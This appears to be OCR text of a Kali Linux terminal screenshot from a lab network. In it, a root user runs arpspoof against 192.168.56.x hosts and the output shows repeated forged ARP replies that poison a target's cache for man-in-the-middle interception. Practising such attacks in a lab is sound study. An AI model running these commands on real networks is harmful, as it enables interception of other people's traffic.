 root@kali: ~
File Actions Edit View Help
┌──(root㉿kali)-[~]
└─# arpspoof -i eth0 -t 192.168.56.101 192.168.56.102
arpspoof: couldn't arp for host 192.168.56.101
┌──(root㉿kali)-[~]
└─# arp -a
? (192.168.56.102) at 08:00:27:47:31:61 [ether] on eth0
? (192.168.56.100) at 08:00:27:a0:ae:81 [ether] on eth0
┌──(root㉿kali)-[~]
└─# arpspoof -i eth0 -t 192.168.56.100 192.168.56.102
8:0:27:6e:3c:6c 8:0:27:a0:ae:81 0806 42: arp reply 192.168.56.102 is-at 8:0:2
7:6e:3c:6c
8:0:27:6e:3c:6c 8:0:27:a0:ae:81 0806 42: arp reply 192.168.56.102 is-at 8:0:2
7:6e:3c:6c
8:0:27:6e:3c:6c 8:0:27:a0:ae:81 0806 42: arp reply 192.168.56.102 is-at 8:0:2
7:6e:3c:6c
8:0:27:6e:3c:6c 8:0:27:a0:ae:81 0806 42: arp reply 192.168.56.102 is-at 8:0:2
7:6e:3c:6c
8:0:27:6e:3c:6c 8:0:27:a0:ae:81 0806 42: arp reply 192.168.56.102 is-at 8:0:2
7:6e:3c:6c
8:0:27:6e:3c:6c 8:0:27:a0:ae:81 0806 42: arp reply 192.168.56.102 is-at 8:0:2
7:6e:3c:6c
8:0:27:6e:3c:6c 8:0:27:a0:ae:81 0806 42: arp reply 192.168.56.102 is-at 8:0:2
7:6e:3c:6c
8:0:27:6e:3c:6c 8:0:27:a0:ae:81 0806 42: arp reply 192.168.56.102 is-at 8:0:2